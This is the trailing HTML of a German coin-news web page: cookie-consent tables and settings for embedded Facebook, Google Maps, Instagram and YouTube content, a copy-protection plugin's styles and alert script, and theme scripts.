                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>